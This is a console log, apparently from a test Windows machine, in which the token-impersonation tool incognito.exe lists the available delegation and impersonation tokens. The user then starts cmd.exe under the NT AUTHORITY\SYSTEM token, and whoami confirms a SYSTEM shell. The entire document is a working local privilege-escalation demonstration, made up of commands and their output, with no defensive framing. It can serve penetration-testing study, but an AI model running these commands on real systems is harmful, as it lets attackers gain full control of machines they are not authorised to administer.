 C:\WINDOWS\system32>cd C:\Users\test\Desktop\incognito2\incognito2
C:\Users\test\Desktop\incognito2\incognito2>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
DESKTOP-RMP8TTT\Administrator
DESKTOP-RMP8TTT\test
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
============================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-4
NT AUTHORITY\NETWORK SERVICE
Window Manager\DWM-4
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Users\test\Desktop\incognito2\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.18363.1256]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\test\Desktop\incognito2\incognito2>whoami
whoami
nt authority\system
C:\Users\test\Desktop\incognito2\incognito2>